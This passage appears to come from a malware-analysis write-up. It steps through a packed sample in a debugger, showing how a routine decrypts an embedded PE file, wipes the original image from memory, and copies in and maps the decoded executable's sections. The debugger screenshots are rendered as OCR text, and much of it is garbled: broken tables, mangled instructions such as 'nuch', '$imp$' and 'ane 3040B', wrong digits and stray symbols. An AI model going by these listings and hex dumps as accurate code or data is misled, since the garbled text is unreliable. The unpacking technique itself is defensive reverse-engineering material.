| Ξ4      |                            |                   |                                   | mov edx,dword ptr ss: <mark>[</mark> ebp-3C]                                                               |
| ВA      |                            |                   |                                   | mov eax dword ptr ds:[edx+ecx*4]                                                                           |
|         | 38 FF FF FF<br>38 FF FF FF |                   |                                   | mov dword ptr ss: <mark>[</mark> ebp-C8 <b>],</b> eax                                                      |
|         | 3C FF FF FF                |                   |                                   | mov ecx,dword ptr ss: <mark>[</mark> ebp-C8 <mark>]</mark><br>sub ecx,dword ptr ss: <mark>[</mark> ebp-C4] |
|         | 38 FF FF FF                |                   |                                   |                                                                                                            |
|         |                            |                   | 38 FF FF FF 05                    | mov dword ptr ss: [ebp-C8],ecx<br>rol dword p[k ss:[ebp-C8],5                                              |
| D8      |                            |                   |                                   | ptr ss: [ebp+8]<br>mov edx,dwQ                                                                             |
|         | 38 FF FF FF                |                   |                                   | mov eax,dword ptr ss: <mark>[</mark> ebp-C8 <b>]</b>                                                       |
| ЭC      | 38 FF FF FF                |                   |                                   | xor eax,dword ptr ds:[edx+C]<br>mov dword ptr ss: <mark>[</mark> ebp-C8 <b>],</b> eax                      |
|         | 3C FF FF FF                |                   |                                   | mov ecx,dword ptr ss: <mark>[</mark> ebp-C4]                                                               |
| 24      |                            |                   |                                   | mov edx,dword ptr ss: <mark>[</mark> ebp-3C <mark>]</mark>                                                 |
|         | 38 FF FF FF                |                   |                                   | mov eax,dword ptr ss: <mark>[</mark> ebp-C8]                                                               |
| ВA      |                            |                   |                                   | mov dword ptr ds:[edx+ecx*4],eax                                                                           |
| 34      |                            |                   |                                   | jmp 30384<br>mov ecx,dword ptr ss: <mark>[</mark> ebp-2C]                                                  |
|         |                            |                   |                                   | push ecx                                                                                                   |
| $^{14}$ |                            |                   |                                   | mov edx dword ptr ss: <mark>[</mark> ebp-3C]                                                               |
|         |                            |                   |                                   | push edx                                                                                                   |
|         | D6 00 00                   |                   |                                   | call <mark>30A70</mark>                                                                                    |
| D8      |                            |                   |                                   | add esp,8                                                                                                  |
|         |                            |                   |                                   | test eax,eax<br><u>ane</u> 3040B                                                                           |
|         | 01 00 00                   |                   |                                   | jmp 305B2                                                                                                  |
|         | BO 00 00                   |                   |                                   | <b>push 8000</b>                                                                                           |
|         |                            |                   |                                   | nuch                                                                                                       |
|         |                            |                   |                                   |                                                                                                            |
|         |                            | <b>ULL</b> Dump 5 |                                   | $\mathscr{D}$ Struct<br><sup>(6)</sup> Watch 1<br>$[x=]$ Locals                                            |
|         |                            |                   |                                   | ASCII                                                                                                      |
|         |                            |                   | 68 15 8E FC                       | M8Z.'O.Oe.üxhü                                                                                             |
|         |                            |                   |                                   | 08 4D 68 EE ¥.®øªOàÀ_ĐÅMhî                                                                                 |
|         |                            |                   | 75 79 3B 63                       | h]gúú BóD»uy;c                                                                                             |
|         |                            |                   | 69 ED A9 DB                       | 'kë.Opëë.óii⊜O                                                                                             |
|         |                            |                   | E5 69 28 D9<br><b>BO A8 6F D2</b> | °K3.ì.Axìs âi(Ù<br>C£. "§.R» oÒ.                                                                           |
|         |                            |                   | AA 78 82 D8                       | $ A $ xE.E  $C$ .OI <sup>a</sup> x.0                                                                       |
|         |                            |                   | 44 90 39 A1                       | .]90«.x:.4D.9;                                                                                             |
|         |                            |                   | CA 31 O5 B3                       | B.`Ñà]E.BéG Ê1.'                                                                                           |
|         |                            |                   | 8A 09 28 90                       | Cc.".æG*B(.                                                                                                |
|         |                            |                   | B2 90 F0 3F<br>82 08 64 90        | éIþøä£./ß.xð=.ð?<br>$0.1.$ $aZPB''.p.d.$                                                                   |
|         |                            |                   | FC AA 48 A8                       | 15 äN1CD&_!aü=H                                                                                            |
|         |                            |                   | E6 13 83 10                       | $\cdot$ CDXw. « $\alpha$                                                                                   |
|         |                            |                   |                                   |                                                                                                            |
|         |                            |                   | 73 OB AO D5<br>CC 5A EE 17        | ge.õud¦x2AAas. O<br>oAáaFD>+A.IZï.                                                                         |

Seems like it's PE file, but still encoded, not valid yet.

Function 0x30A70 gets two arguments, the encoded/encrypted data and the second allocated memory, the function returns a decoded/decrypted PE file via the second argument:|                      |  |        | jae susrz                                                                                    |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
|----------------------|--|--------|----------------------------------------------------------------------------------------------|-------|------------------------------------------------------|---------------|----------------------|------|---|-----------------------|-------------------|----------------------------------------------------------|--------------|
| FF FF                |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-C4]                                                 |       |                                                      |               |                      |      |   | EAX<br><b>EBX</b>     |                   | 0000398A<br>00000001                                     |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp-3C]                                                 |       |                                                      |               |                      |      |   | <b>ECX</b>            |                   | 02580000                                                 |              |
|                      |  |        | mov eax,dword ptr ds:[edx+ecx*4]                                                             |       |                                                      |               |                      |      |   | <b>EDX</b>            |                   | 02560000                                                 |              |
| F FF FF<br>F FF FF   |  |        | mov dword ptr ss: <mark>[</mark> ebp-C8 <b>]</b> ,eax<br>mov ecx,dword ptr ss:[ebp-C8]       |       |                                                      |               |                      |      |   | <b>EBP</b>            |                   | 0019FA78                                                 |              |
| F FF FF              |  |        | sub ecx,dword ptr ss: [ebp-C4]                                                               |       |                                                      |               |                      |      |   | <b>ESP</b>            |                   | 0019F99C                                                 |              |
| F FF FF              |  |        | mov dword ptr ss: [ebp-C8], ecx                                                              |       |                                                      |               |                      |      |   | ESI                   |                   | 00000002                                                 |              |
| F FF FF 05           |  |        | rol dword ptr ss: ebp-C81,5                                                                  |       |                                                      |               |                      |      |   | <b>EDI</b>            |                   | 000023F0                                                 |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp+8]                                                  |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| FF FF                |  |        | mov eax,dword ptr ss:[ebp-C8]<br>xor eax, dword ptr ds: [edx+C]                              |       |                                                      |               |                      |      |   | EIP.                  |                   | 000303FA                                                 |              |
| FF FF                |  |        | mov dword ptr ss: [ebp-C8], eax                                                              |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| FF FF                |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-C4]                                                 |       |                                                      |               |                      |      |   | <b>EFLAGS</b><br>ZF 1 | PF <sub>1</sub>   | 00000246<br>AF 0                                         |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp-3C]                                                 |       |                                                      |               |                      |      |   | OF 0                  | SF 0              | DF 0                                                     |              |
| F FF FF              |  |        | mov eax,dword ptr ss: <mark>[</mark> ebp-C8]                                                 |       |                                                      |               |                      |      |   | CF 0                  | TF 0              | IF <sub>1</sub>                                          |              |
|                      |  |        | mov dword ptr ds [edx+ecx*4] eax<br>$imp$ 30384                                              |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-2C]                                                 |       |                                                      |               |                      |      |   |                       | LastError         | 0000007A (ERRO                                           |              |
|                      |  |        | push ecx                                                                                     |       |                                                      |               |                      |      |   |                       |                   | LastStatus C0000034 (STATI                               |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp-3C]                                                 |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | push edx                                                                                     |       |                                                      |               |                      |      |   | GS 002B               |                   | FS 0053                                                  |              |
| 0 00                 |  |        | call 30A70<br>add esp, 8                                                                     |       |                                                      |               |                      |      |   | ES 002B               |                   | <b>DS 002B</b>                                           |              |
|                      |  |        | test eax.eax                                                                                 |       |                                                      |               |                      |      |   | CS 0023               |                   | <b>SS 002B</b>                                           |              |
|                      |  |        | $ine$ 3040B                                                                                  |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| 000                  |  |        | $imp$ 305B2                                                                                  |       |                                                      |               |                      |      |   |                       |                   | X87r0 00000000000000000000<br>X87r1 00000000000000000000 |              |
| 0 00                 |  |        | push 8000                                                                                    |       |                                                      |               |                      |      |   |                       |                   | X87r2 00000000000000000000                               |              |
|                      |  | push 0 |                                                                                              |       |                                                      |               |                      |      |   |                       |                   | X87r3 00000000000000000000                               |              |
|                      |  |        | mov eax,dword ptr ss: <mark>[</mark> ebp-3C]<br>push eax                                     |       |                                                      |               |                      |      |   |                       |                   | X87r4 00000000000000000000                               |              |
|                      |  |        | call dword ptr ss: ebp-6C]                                                                   |       |                                                      |               |                      | [ebj |   |                       |                   | X87r5 00000000000000000000                               |              |
|                      |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-2C]                                                 |       |                                                      |               |                      |      |   |                       |                   | X87r6 3FFF8000000000000000                               |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp-2C]                                                 |       |                                                      |               |                      |      |   |                       |                   | X87r7 3FFF8DB70C975DF2236                                |              |
|                      |  |        | add edx,dword ptr ds:[ecx+3C]                                                                |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| F FF FF              |  |        | mov dword ptr ss: <mark>[</mark> ebp-94],edx<br>lea eax dword ptr ss: <mark>[</mark> ebp-20] |       |                                                      |               |                      |      |   |                       | X87TagWord FFFF   |                                                          |              |
|                      |  |        | push eax                                                                                     |       |                                                      |               |                      |      |   |                       |                   | $X87TW_0 3$ (Empty)                                      | <b>x87TW</b> |
|                      |  |        | push 40                                                                                      |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| F FF FF              |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-94]                                                 |       |                                                      |               |                      |      |   |                       | Default (stdcall) |                                                          |              |
|                      |  |        | mov edx,dword ptr ds:[ecx+50]                                                                |       |                                                      |               |                      |      |   | 1:                    |                   | [esp] 02560000                                           |              |
|                      |  |        | push edx                                                                                     |       |                                                      |               |                      |      |   | 2:                    |                   | [esp+4] 02580000                                         |              |
|                      |  |        | mov eax,dword ptr ss:[ebp-28]<br>nuch asv                                                    |       |                                                      |               |                      |      | v | 3:                    | $[esp+8]$         | 00000000                                                 |              |
|                      |  |        |                                                                                              |       |                                                      |               |                      | ⋗    |   | 4:<br>5 :             |                   | $[esp+C] 00000000$<br>$[esp+10] 00000000$                |              |
|                      |  |        |                                                                                              |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| <sup>19</sup> Dump 4 |  |        | <sup>型制</sup> Dump 5                                                                         |       | Watch 1                                              | $[x=]$ Locals | $\mathscr{D}$ Struct |      |   |                       |                   |                                                          |              |
|                      |  |        |                                                                                              | ASCII |                                                      |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 09 71 FF 81 B8 C2 91                                                                         |       | MSZ.8.5qy. A.                                        |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 1F BA F8 03 B4 09 CD                                                                         |       | .@A.æ°ø. .I                                          |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 73 20 70 72 39 6F 67<br>74 9E 62 65 BF 3D 75                                                 |       | ! ëLThis pr9og<br>.am.c.n}?t.be¿=u                   |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 6F OE 64 65 2E OD 25                                                                         |       | ~ai.DOSømo.de%                                       |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 2B 6A 17 04 07 F5 4D                                                                         |       | .\$ hë.Dä.+jõM                                       |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 0D F3 E9 C5 05 4F 10                                                                         |       | §Å.O.¤.oóéÅ.O.                                       |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 6B 86 10 8A 10 32 27                                                                         |       | ¥.+guA.0,k2'                                         |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 30 FD 08 C8 20 A6 60<br>50 45 08 4C 38 01 05                                                 |       | $d0.$ , If $\kappa$ (*0y.E $\cdot$<br>Rich¢X5Å.PE.L8 |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 02 01 0B D9 04 12 FE                                                                         |       | $.10.$ [c.a $0b$                                     |               |                      |      |   |                       |                   | لس                                                       |              |
|                      |  |        | 42 04 01 46 1F 81 06                                                                         | ė.    | A<br>R <sub>1</sub>                                  |               |                      |      |   |                       |                   |                                                          |              |

It removes the main executable from the memory and copies recently decoded/decrypted code:|         |         | F FF FF 00 | mov dword ptr ss: ebp-CC1,0<br>$jmp$ 30469                           |                             |
|---------|---------|------------|----------------------------------------------------------------------|-----------------------------|
|         | F FF FF |            | mov edx, dword ptr ss: [ebp-CC]                                      |                             |
|         | F FF FF |            | $add$ edx, $1$<br>mov dword ptr ss: [ebp-CC], edx                    |                             |
|         | F FF FF |            | mov eax,dword ptr ss: <mark>[</mark> ebp-94]                         | $[ebp-94]$ : "PE"           |
|         | F FF FF |            | mov ecx,dword ptr ss: <mark>[</mark> ebp-CC]                         |                             |
|         |         |            | cmp ecx,dword ptr ds:[eax+50]                                        |                             |
|         |         |            | jae 30488                                                            |                             |
|         |         |            | mov edx,dword ptr ss:[ebp-50]                                        |                             |
|         | F FF FF |            | add edx,dword ptr ss:[ebp-CC]                                        |                             |
|         |         |            | mov byte ptr ds:[edx],0                                              |                             |
|         |         |            | $jmp$ 3045A                                                          |                             |
|         | F FF FF |            | mov eax,dword ptr ss: [ebp-94]                                       | [ebp-94]: "PE"              |
|         |         |            | mov ecx,dword ptr ds:[eax+54]                                        |                             |
|         |         |            | push ecx                                                             |                             |
|         |         |            | mov edx,dword ptr ss: <mark>[</mark> ebp-2C]                         |                             |
|         |         |            | push edx<br>mov eax,dword ptr ss:[ebp-28]                            |                             |
|         |         |            | push eax                                                             | eax: "PE"                   |
|         | 10 00   |            | call 30870                                                           |                             |
|         |         |            | add esp,C                                                            |                             |
|         |         |            | mov ecx,dword ptr ss: <mark>[</mark> ebp-2C]                         |                             |
|         |         |            | mov edx,dword ptr ss:[ebp-28]                                        |                             |
|         |         |            | add edx,dword ptr ds:[ecx+3C]                                        |                             |
|         | F FF FF |            | mov dword ptr ss: <mark>[ebp-94]</mark> ,edx _  m                    | [ebp-94]: "PE"              |
|         | F FF FF |            | mov eax, dword ptr ss: [ebp-94]                                      | [ebp-94]:"PE"               |
| .4      |         |            | movzx ecx, word ptr ds: [eax+14]                                     |                             |
|         | F FF FF |            | mov edx, dword ptr ss: [ebp-94]<br>las asy dward ntr de ladysarys101 | [ebp-94]: "PE"<br>asv. "DE" |
| $\circ$ |         |            |                                                                      |                             |

| Dump 5   |  | Watch 1                                                         | $[x=]$ Locals | $\mathscr{D}$ Struct |  |
|----------|--|-----------------------------------------------------------------|---------------|----------------------|--|
|          |  | <b>ASCII</b>                                                    |               |                      |  |
|          |  |                                                                 |               |                      |  |
|          |  | 00 00 00 $\dots\dots$                                           |               |                      |  |
|          |  | 00 00 00                                                        |               |                      |  |
|          |  |                                                                 |               |                      |  |
|          |  | 54 68 69  I! LI!Thi                                             |               |                      |  |
|          |  | 6E 6F 74 s program cannot                                       |               |                      |  |
|          |  | 53 20 6D be run in DOS m                                        |               |                      |  |
|          |  | 00 00 FD   ode\$ y                                              |               |                      |  |
|          |  | 01 84 9E   $\ddot{e}$ 0X'''                                     |               |                      |  |
|          |  | 01 84 9E $ L $ , $\cdot \cdot \cdot$ , $L_0, \cdot \cdot \cdot$ |               |                      |  |
|          |  | 01 84 80 $L$ 1. 1. $Lz$ . » $^{\circ}$                          |               |                      |  |
|          |  | 01 84 80 $\,0.\,0.\,0.\,0.\,1.\,1.\,0.\,0.1$                    |               |                      |  |
|          |  | 01 84 52 $\delta$ <sup>8</sup> $\delta$ R                       |               |                      |  |
|          |  | 00 00 00 $\text{ich'}$                                          |               |                      |  |
|          |  | 03 00 0A PEL                                                    |               |                      |  |
|          |  | 02 01 08 $\delta$ . [ à                                         |               |                      |  |
| 00.00.22 |  |                                                                 |               |                      |  |

Section maps:|                                                                                                                                                | 0003050C<br>٠        |                                 | 8B 8D 30 FF FF FF |                      | mov ecx, dword ptr ss: [ebp-D0]                  |                  |
|------------------------------------------------------------------------------------------------------------------------------------------------|----------------------|---------------------------------|-------------------|----------------------|--------------------------------------------------|------------------|
|                                                                                                                                                | 00030512             | 6B C9 28                        |                   |                      | imul ecx.ecx.28                                  |                  |
|                                                                                                                                                | 00030515             |                                 | 8B 95 58 FF FF FF |                      | mov edx, dword ptr ss: [ebp-A8]                  | [ebp-A8]:".text" |
|                                                                                                                                                | 00030518             | 8B 45 D4                        |                   |                      | mov eax, dword ptr ss: [ebp-2C]                  |                  |
|                                                                                                                                                |                      | Breakpoint Not Set  03 44 0A 14 |                   |                      | add eax dword ptr ds: [edx+ecx+14]               |                  |
|                                                                                                                                                | <b>LUULISUS 44</b>   | 50                              |                   |                      | push eax                                         |                  |
|                                                                                                                                                | 00030523             |                                 | 8B 8D 30 FF FF FF |                      | mov ecx, dword ptr ss: [ebp-D0]                  |                  |
|                                                                                                                                                | 00030529             | 6B C9 28                        |                   |                      | imul ecx, ecx, 28                                |                  |
|                                                                                                                                                | 0003052C             |                                 | 8B 95 58 FF FF FF |                      | mov edx, dword ptr ss: [ebp-A8]                  | [ebp-A8]:".text" |
|                                                                                                                                                | 00030532             | 8B 45 D8                        |                   |                      |                                                  |                  |
|                                                                                                                                                |                      |                                 |                   |                      | mov eax, dword ptr ss: [ebp-28]                  |                  |
|                                                                                                                                                | 00030535             |                                 | 03 44 0A 0C       |                      | add eax, dword ptr ds: [edx+ecx+C]               |                  |
|                                                                                                                                                | 00030539             | 50                              |                   |                      | push eax                                         |                  |
|                                                                                                                                                | 0003053A             |                                 | E8 31 03 00 00    |                      | call 30870                                       |                  |
|                                                                                                                                                | 0003053F             | 83 C4 OC                        |                   |                      | add esp.C                                        |                  |
|                                                                                                                                                | 00030542             | $\land$ EB 93                   |                   |                      | $imp$ 304D7                                      |                  |
| $---)$                                                                                                                                         | 00030544             |                                 | 8B 8D 6C FF FF FF |                      | mov ecx, dword ptr ss: [ebp-94]                  | [ebp-94]: "PE"   |
|                                                                                                                                                | 0003054A             | 8B 51 34                        |                   |                      | mov edx, dword ptr ds: [ecx+34]                  |                  |
|                                                                                                                                                | 0003054D             | 3B 55 D8                        |                   |                      | cmp edx dword ptr ss: [ebp-28]                   |                  |
|                                                                                                                                                | 00030550             | × 7425                          |                   |                      | ie 30577                                         |                  |
|                                                                                                                                                | 00030552             |                                 | 8B 85 6C FF FF FF |                      | mov eax dword ptr ss: ebp-941                    | [ebp-94]: "PE"   |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
|                                                                                                                                                | <b>DO JOCOU</b>      | <b>OD 40 04</b>                 |                   |                      | mou ary dunnd ntr de lasville                    |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
| Dump 1<br><b>QHU Dump 2</b>                                                                                                                    | $\frac{1}{2}$ Dump 3 | <b>QHU</b> Dump 4               |                   | $\frac{1}{2}$ Dump 5 | $\mathscr{D}$ Struct<br>Watch 1<br>$[x=]$ Locals |                  |
| dress<br>Hex                                                                                                                                   |                      |                                 |                   |                      | <b>ASCII</b>                                     |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
| 401000 55 8B EC 81 EC 08 04 00 00 56 68 D7 3D 59 08 6A U.i.iVhx=Y j                                                                            |                      |                                 |                   |                      |                                                  |                  |
| 401010 06 C7 45 FC 00 00 00 00 C7 45 F8 00 00 00 00 E8 CEÜCEO è                                                                                |                      |                                 |                   |                      |                                                  |                  |
|                                                                                                                                                |                      |                                 |                   |                      |                                                  |                  |
| 401020 ZC 34 00 00 83 C4 08 6A 00 6A 00 6A 00 6A 00 68 4A.j.j.j.h                                                                              |                      |                                 |                   |                      |                                                  |                  |
| 401030 88 14 41 00 FF DO 8B FO 85 F6 75 08 83 C8 FF 5E A. yp. o. ou. . Ey^                                                                     |                      |                                 |                   |                      |                                                  |                  |
| 401040 8B E5 5D C3 57 68 66 BD 7D B8 6A 06 E8 FF 33 00 . A AWhf½} i.ey3.                                                                       |                      |                                 |                   |                      |                                                  |                  |
| 401050 00 83 C4 08 6A 00 68 00 00 00 80 6A 00 6A 00 FF                                                                                         |                      |                                 |                   |                      | $\ldots$ A.j.h. $\ldots$ j.j. $\ddot{y}$         |                  |
| 401060 75 08 56 FF DO 8B F8 85 FF 75 1B 68 OC FB 14 73 U.VÿD.0.ÿu.h.û.s                                                                        |                      |                                 |                   |                      |                                                  |                  |
| 401070 6A 06 E8 D9 33 00 00 83 C4 08 57 FF D0 5F 83 C8 j.eU3A.WÿD_.E                                                                           |                      |                                 |                   |                      |                                                  |                  |
